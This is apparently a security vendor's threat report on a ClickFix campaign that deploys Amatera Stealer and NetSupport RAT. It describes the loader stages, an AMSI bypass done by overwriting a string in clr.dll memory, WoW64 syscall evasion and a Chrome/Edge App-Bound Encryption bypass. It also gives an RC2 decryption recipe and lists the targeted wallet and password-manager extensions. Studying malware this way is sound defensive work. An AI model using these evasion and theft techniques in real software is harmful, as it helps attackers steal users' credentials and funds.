Adversaries don’t work 9-5 and neither do we. At eSentire, our 24/7 SOCs are staffed with Elite Threat Hunters and Cyber Analysts who hunt, investigate, contain and respond to threats within minutes.
We have discovered some of the most dangerous threats and nation state attacks in our space – including the Kaseya MSP breach and the more_eggs malware.
Our Security Operations Centers are supported with Threat Intelligence, Tactical Threat Response and Advanced Threat Analytics driven by our Threat Response Unit – the TRU team.
In TRU Positives, eSentire’s Threat Response Unit (TRU) provides a summary of a recent threat investigation. We outline how we responded to the confirmed threat and what recommendations we have going forward.
Here’s the latest from our TRU Team…
What did we find?
In November 2025, eSentire's Threat Response Unit (TRU) identified malware campaigns where ClickFix was used as an initial access vector to deploy Amatera Stealer and NetSupport RAT. Analysis revealed that Amatera Stealer is a rebranded iteration of ACR (AcridRain) Stealer, a sophisticated C++ based information stealer previously marketed as Malware-as-a-Service (MaaS) on underground forums by the threat actor SheldIO, until its source code was sold in 2024.
Amatera provides threat actors with extensive data exfiltration capabilities targeting crypto-wallets, browsers, messaging applications, FTP clients, and email services. Notably, Amatera employs advanced evasion techniques such as WoW64 SysCalls to circumvent user-mode hooking mechanisms commonly used by sandboxes, Anti-Virus solutions, and EDR products.
The figure below depicts SheldIO's forum announcement regarding the discontinuation of ACR Stealer sales before selling the source code in July 2024.

Initial Access
TRU's analysis shows a recurring attack methodology across most incidents: attackers initially compromise victims through social engineering via the ClickFix initial access vector, compelling them to execute malicious commands in the Windows Run Prompt, leading to the delivery of Amatera, and subsequently NetSupport Manager RAT (Remote Administration Tool), a legitimate RMM tool that has often been abused by threat actors.

Attack Chain
Varying samples of Amatera simply lack parameters to run n-stage PowerShell commands via the "ld" or "load" configuration parameter. This specific attack chain involves Amatera subsequently dropping NetSupport Manager, a legitimate Remote Monitoring and Management (RMM) tool that eSentire has observed being deployed by threat actors for unauthorized and full remote access to victim computers in past investigations.

PowerShell Stages
All stages before the .NET-based downloader discussed below are typical obfuscated PowerShell code; however, there are some observations worth noting. There is a PowerShell stage (shown below) that decrypts the next PowerShell stage via XORing against the string "AMSI_RESULT_NOT_DETECTED".
The string itself is defined as an Enum for the Anti-Malware Scan Interface (AMSI) and was chosen by the loader developer(s) simply to confuse researchers. Other vendors have identified the same string used for decryption across similar campaigns including Netskope's blog here and Trustwave's blog here.
However, they observed the delivery of different final payloads like Lumma and Vidar, rather than Amatera.

What is particularly noteworthy is the technique used in the next stage of the PowerShell to effectively disable Anti-Malware Scan Interface (AMSI) scanning in subsequent stages.
Shown in the figure below, the code first finds where clr.dll is loaded in memory (CLR), and searches for the substring "AmsiScanBuffer" in CLR's memory region and overwrites it with null bytes.

Disassembling clr.dll, we can see the offset to the AmsiScanBuffer string is passed to GetProcAddress, however because the PowerShell overwrote the string in memory, the GetProcAddress call is passed a pointer to a null-byte filled buffer and the call fails.

.NET-based Downloader
Incidents involve the use of a .NET-based downloader that is packed with Agile.net and downloads an encrypted payload from MediaFire, decrypts it via RC2, and invokes the next stage (a Pure Crypter-packed dll).
For more information on Pure Crypter, please see our blog post here.
As Pure Crypter uses a set of well-known APIs for process injection, setting a breakpoint on SetThreadContext is highly effective at interrupting control flow prior to the next stage (Amatera Stealer) where the payload can be dumped from memory prior to execution at the original entry-point.

The following CyberChef recipe can be used to decrypt encrypted payloads like the one observed in this case, though the Key and IV are likely to change between variants.
RC2_Decrypt({'option':'Base64','string':'POaPtWDduKj0GN1IilAkQg=='},{'option':'Base64','string':'lkoTaa0E3T4='},'Raw','Raw')
Amatera Stealer
General Functionality
The following list describes general functionality of Amatera Stealer:
- Harvests saved passwords, credit cards, and history for the following browsers (non-exhaustive):
- Google Chrome, Google Chrome SxS, Google Chrome Beta, Google Chrome Dev, Google Chrome Unstable, Google Chrome Canary, Epic Privacy Browser, Vivaldi, 360Browser, CocCoc Browser, K-Melon, Orbitum, Torch, CentBrowser, Chromium, Chedot, Kometa, Uran, Liebao, QIP Surf, Nichrome, Chromodo, Coowon, Citrio, Elements Browser, ChromePlus, Maxthon, Amigo, Brave Browser, Microsoft Edge, Opera, Opera GX, Opera Neon, Mozilla Firefox, BlackHawk, Tor Browser, Thunderbird
- Uses WoW64 SysCalls to evade sandboxes, AV, and EDR via function stubs -> WoW64Transition -> call large dword ptr fs:0C0h.

- Circumvents Google Chrome and Microsoft Edge "App-Bound Encryption" via creation of a suspended process, injection, identification of browser-specific Interface + calling associated COM method to decrypt data.
- Loader functionality supports executing additional payloads via fileless payloads (URI serving PowerShell contents or shellcode via thread execution hijacking) and file-based handling of exe/ps1 files retrieved from C2.
- Harvests data for 149+ browser-based crypto-currency wallets and 43+ password managers (non-exhaustive) that is comparable to other information stealers like Lumma/Meduza.
| Extension ID | Extension Name |
| niicfdmlahlkepapldhhaphnjjfnphjd | Ledger Live |
| pdliaogehgdbhbnmkklieghmmjkpigpa | Bybit Wallet |
| cmbagcoinhmacpcgmbiniijboejgiahi | JustLiquidity Wallet |
| ihbkbpflehggfohemfjnpacabjfijoig | Arcane Resolver |
| nphplpgoakhhjchkkhmiggakijnkhfnd | TON Wallet |
| fldfpgipfncgndfolcbkdeeknbbbnhcc | MyTonWallet |
| omaabbefbmiijedngplfjmnooppbclkk | Tonkeeper |
| afbcbjpbpfadlkmhmclhkeeodmamcflc | MathWallet |
| lodccjjbdhfakaekdiahmedfbieldgik | DAppPlay |
| hcflpincpppdclinealmandijcmnkbgn | KHC Wallet |
| bcopgchhojmggmffilplmbdicgaihlkp | Hycon Lite Client |
| fhmfendgdocmcbmfikdcogofphimnkno | Sollet |
| kpfopkelmapcoipemfendmdcghnegimn | LiqualityWallet |
| fhbohimaelbohpjbbldcngcnapndodjp | BinanceChain |
| cnmamaachppnkjgnildpdmkaakejnhae | Auro Wallet |
| nlbmnnijcnlegkjjpcfjclmcfggfefdm | MewCx |
| amkmjjmmflddogmhpjloimipbofnfjih | Wombat |
| cphhlgmgameodnhkjdmkpanlelnlohao | NeoLine |
| kncchdigobghenbbaddojjnnaogfppfj | iWallet |
| jojhfeoedkpkglbfimdfabpdfjaoolaf | Polymesh Wallet |
| ffnbelfdoeiohenkjibnmadjiehjhajb | YoroiWallet |
| pdgbckgdncnhihllonhnjbdoighgpimk | Wallet Guard |
| ookjlbkiijinhpmnjffcofjonbfbgaoc | TempleWallet |
| mnfifefkajgofkcjkemidiaecocnkjeh | TezBox - Tezos Wallet |
| flpiciilemghbmfalicajoolhkkenfel | ICONex |
| jfdlamikmbghhapbgfoogdffldioobgl | Hana Wallet |
| nkbihfbeogaeaoehlefnkodbefgpgknn | MetaMask |
| aiifbnbfobpmeekipheeijimdpnlpgpp | TerraStation |
| aeachknmefphepccionboohckonoeemg | Coin98 |
| hpglfhgfnhbgpjdenjgmdgoeiappafln | GuardaWallet |
| nknhiehlklippafakaeklbeglecifhad | Nabox Wallet |
| dmkamcknogkgcdfhhbddcghachkejeap | Keplr |
| jnmbobjmhlngoefaiojfljckilhhlhcj | OneKey |
| klnaejjgbibmhlephnhpmaofohgkpgkd | ZilPay |
| ibnejdfjmmkpcnlpebklmnkoeoihofec | TronLink |
| ejbalbakoplchlghecdalmeeeajnimhm | MetaMask |
| kjmoohlgokccodicjjfebfomlbljgfhk | Ronin |
| fnjhmkhhmkbjkkabndcnnogagogbneec | Ronin |
| nhnkbkgjikgcigadomkphalanndcapjk | CLV Wallet |
| hnfanknocfeofbddgcijnmhnfnkdnaad | Coinbase |
| cihmoadaighcejopammfbmddcmdekcje | Leaf Wallet |
| bfnaelmomeimhlpmgjnjophhpkkoljpa | Phantom |
| djclckkglechooblngghdinmeemkbgci | MetaMask |
| jiidiaalihmmhddjgbnbgdfflelocpak | Bitget Wallet |
| lgmpcpglpngdoalbgeoldeajfclnhafa | SafePal Extension Wallet |
| egjidjbpglichdcondbcbdnbeeppgdph | Trust |
| flhbololhdbnkpnnocoifnopcapiekdi | Unknown |
| kkhmbjifakpikpapdiaepgkdephjgnma | Unknown |
| apbldaphppcdfbdnnogdikheafliigcf | Ledger Live |
| ckdjpkejmlgmanmmdfeimelghmdfeobe | Unknown |
| iodngkohgeogpicpibpnaofoeifknfdo | Unknown |
| hnefghmjgbmpkjjfhefnenfnejdjneog | Unknown |
| fpcamiejgfmmhnhbcafmnefbijblinff | KeepKey |
| egdddjbjlcjckiejbbaneobkpgnmpknp | Unknown |
| nihlebdlccjjdejgocpogfpheakkpodb | Unknown |
| ilbibkgkmlkhgnpgflcjdfefbkpehoom | Unknown |
| oiaanamcepbccmdfckijjolhlkfocbgj | Unknown |
| ldpmmllpgnfdjkmhcficcifgoeopnodc | Unknown |
| mbcafoimmibpjgdjboacfhkijdkmjocd | Unknown |
| jbdpelninpfbopdfbppfopcmoepikkgk | Unknown |
| onapnnfmpjmbmdcipllnjmjdjfonfjdm | Unknown |
| cfdldlejlcgbgollnbonjgladpgeogab | Unknown |
| ablbagjepecncofimgjmdpnhnfjiecfm | Blocknative Gas Fee Estimator for Ethereum |
| fdfigkbdjmhpdgffnbdbicdmimfikfig | Unknown |
| njojblnpemjkgkchnpbfllpofaphbokk | Unknown |
| hjagdglgahihloifacmhaigjnkobnnih | Unknown |
| mcohilncbfahbmgdjkbpemcciiolgcge | OKX |
| jbdaocneiiinmjbjlgalhcelgbejmnid | NiftyWallet |
| blnieiiffboillknjnepogjhkgnoapac | EqualWallet |
| cjelfplplebdjjenllpjcblmjkfcffne | JaxxLiberty |
| fihkakfobkmkjojpchpfgcmhfjnmnfpi | BitAppWallet |
| kkpllkodjeloidieedojogacfhpaihoh | Enkrypt |
| nanjmdknhkinifnkgdcggcfnhdaammmj | GuildWallet |
| nkddgncdjgjfcddamfgcmfnlhccnimig | SaturnWallet |
| acmacodkjbdgmoleebolmdjonilkdbch | Rabby Wallet |
| phkbamefinggmakgklpkljjmgibohnba | Pontem Crypto Wallet |
| efbglgofoippbgcjepnhiblaibcnclgk | MartianAptos |
| lpfcbjknijpeeillifnkikgncikgfhdo | Nami |
| ejjladinnckdgjemekebdpeokbikhfci | PetraAptos |
| opcgpfmipidbgpenhmajoajpbobppdil | Sui |
| aholpfdialjgjfhomihkjbmgjidlcdno | Exodus |
| onhogfjeacnfoofkfgppdlbmlmnplgbn | SubWallet/Polkadot Wallet |
| mopnmbcafieddcagagdcbnhejhlodfdd | Polkadot Wallet |
| fijngjgcjhjmmpcmkeiomlglpeiijkld | Talisman Wallet |
| hifafgmccdpekplomjjkcfgodnhcellj | CryptoCom |
| lkcjlnjfpbikmcmbachjpdbijejflpcm | Steem Keychain |
| dkdedlpgdmmkkfjabffeganieamfklkm | Cyano Wallet |
| nlgbhdfgdhgbiamfdfmbikcdghidoadd | Byone |
| infeboajgfhgbjpjbeppbkgnabfdkdaf | OneKey Legacy |
| ppbibelpcjmhbdihakflkdcoccbgbkpo | UniSat Wallet |
| klghhnkeealcohjjanjjdaeeggmfmlpl | Zerion: Wallet for Web3 & NFTs |
| enabgbdfcbaehmbigakijjabdpdnimlg | Manta Wallet |
| mmmjbcfofconkannjonfmjjajpllddbg | Fluvi Wallet |
| bifidjkcdpgfnlbcjpdkdcnbiooooblg | Fuelet Wallet |
| nebnhfamliijlghikdgcigoebonmoibm | Leo Wallet |
| fcfcfllfndlomdhbehjjcoimbgofdncg | Leap Wallet |
| ojggmchlghnjlapmfbnjholfjkiidbch | Venom Wallet |
| dlcobpjiigpikoobohmabehhmhfoodbb | ArgentX |
| jnlgamecbpmbajjfhmmmlhejkemejdma | Braavos |
| kbdcddcmgoplfockflacnnefaehaiocb | Shell Wallet |
| kgdijkcfiglijhaglibaidbipiejjfdp | Cirus: Crypto Wallet | Web3 | Earn Crypto |
| epapihdplajcdnnkdeiahlgigofloibg | Sender |
| mgffkfbidihjpoaomajlbgchddlicgpn | PaliWallet |
| ebfidpplhabeedpnhjnobghokpiioolj | FewchaMove |
| dngmlblcodfobpdpecaadgfbcggfjfnm | MaiarDeFiWallet |
| ldinpeekobnhjjdofggfgjlcehhmanlj | Leather |
| mdjmfdffdcmnoblignmgpommbefadffd | Carax Wallet |
| aflkmfhebedbjioipglgcbcmnbpgliof | Backpack |
| dmjmllblpcbmniokccdoaiahcdajdjof | Pockie Wallet |
| lnnnmfcpbkafcpgdilckhmhbkkbpkmid | Koala Wallet |
| odpnjmimokcmjgojhnhfcnalnegdjmdn | YETI Web3.0 Wallet |
| bopcbmipnjdcdfflfgjdgdjejmgpoaab | BlockWallet |
| cpmkedoipcpimgecpmgpldfpohjplkpp | Gate Wallet |
| khpkpbbcccdmmclmpigdgddabeilkdpd | SuietSui |
| mcbigmjiafegjnnogedioegffbooigli | EthosSui |
| fiikommddbeccaoicoejoniammnalkfa | Nightly Wallet |
| heefohaffomkkkphnlpohglngmbcclhi | Morphis Wallet |
| ocjdpmoallmgmjbbogfiiaofphbjgchh | Elli | Sui Wallet |
| hmeobnfnfcmdkdcmlblgagmfpfboieaf | XDEFI |
| kfdniefadaanbjodldohaedphafoffoh | Typhon Wallet |
| kmhcihpebfmpgmihbkipmjlmmioameka | Eternl |
| gafhhkghbfjjkeiendhlofajokpaflmk | Lace |
| kglcipoddmbniebnibibkghfijekllbl | Kerberus Sentinel3 |
| iokeahhehimjnekafflcihljlcjccdbe | Alby - Bitcoin Wallet for Lightning & Nostr |
| idnnbdplmphpflfnlkomgpfbpcgelopg | Xverse: Bitcoin Crypto Wallet |
| kmphdnilpmdejikjdnlbcnmnabepfgkh | OsmWallet - Your XRP wallet |
| cgeeodpfagjceefieflmdfphplkenlfk | EVERWallet |
| pdadjkfkgcafgbceimcpbkalnfnepbnk | KardiaChain |
| odbfpeeihdkbihmopkbjmoonfanlbfcl | BraveWallet |
| fhilaheimglignddkjgofkcbgekhenbh | AtomicWallet |
| aodkkagnadcbobfpggfnjeongemjbjca | BoltX |
| dngmlblcodfobpdpecaadgfbcggfjfnm | MaiarDeFiWallet |
| lpilbniiabackdjcionkobglmddfbcjo | Keeper Wallet |
| bhhhlbepdkbapadjdnnojkbgioiodbic | Solflare Wallet |
| jnkelfanjkeadonecabehalmbgpfodjm | Goby |
| jgaaimajipbpdogpdglhaphldakikgef | Coinhub |
| kppfdiipphfccemcignhifpjkapfbihd | Frontier Wallet |
| loinekcabhlmhjjbocijdoimmejangoa | Glass wallet | Sui wallet |
| anokgmphncpekkhclmingpimjmcooifb | Compass Wallet for Sei |
| cnncmdhjacpkmjmkcafchppbnpnhdmon | HAVAH Wallet |
| mkpegjkblkkefacfnmkajcjmabijhclg | Magic Eden Wallet |
| eiaeiblijfjekdanodkjadfinkhbfgcd | NordPass |
| hlcjpjebakkiaolkpceofenleehjgeca | Passwarden by KeepSolid |
| jappahmbjadeffilgnfiofdpcoodcjbg | Passwarden by KeepSolid |
| gehmmocbbkpblljhkekmfhjpfbkclbph | Dashlane Password Manager |
| jnhjknbfnclancjpknceboifoegiompf | EdgeKeePass |
| pnlccmojcmeohlpggmfnbbiapkmbliob | RoboForm Password Manager |
| ljfpcifpgbbchoddpjefaipoiigpdmag | RoboForm Password Manager |
| bhghoamapcdpbohphigoooaddinpkbai | Authenticator |
| gaedmjdfmmahhbjefcbgaolhhanlaolb | Authy |
| imloifkgjagghnncjkhggdhalmcnfklk | Trezor Password Manager |
| oeljdldpnmdbchonielidgobddffflal | EOS Authenticator |
| ilgcnhelpchnceeipipijaljkblbcobl | GAuth Authenticator |
| nngceckbapebfimnlniiiahkandclblb | Bitwarden Password Manager |
| oboonakemofpalcgghocfoadofidjkkk | KeePassXC-Browser |
| fdjamakpfbbddfjaooikfcpapjohcfmg | Dashlane |
| fooolghllnmhmmndgjiamiiodkpenpbb | NordPass |
| bfogiafebfohielmmehodmfbbebbbpei | Keeper Password Manager |
| lfochlioelphaglamdcakfjemolpichk | Keeper Password Manager |
| hdokiejnpimakedhajhdlcegeplioahd | LastPass |
| naepdomgkenhinolocfifgehidddafch | Browserpass |
| bmikpgodpkclnkgmnpphehdgcimmided | MYKI Password Manager & Authenticator |
| nofkfblpeailgignhkbnapbephdnmbmn | MYKI Password Manager & Authenticator |
| jhfjfclepacoldmjmkmdlmganfaalklb | Splikity |
| chgfefjpcobfbnpmiokfjjaglahmnded | CommonKey |
| igkpcodhieompeloncfnbekccinhapdb | Zoho Vault |
| cfhdojbkjhnklbpkdaibdccddilifddb | Adblock Plus |
| kmmkllgcgpldbblpnhghdojehhfafhro | Unknown |
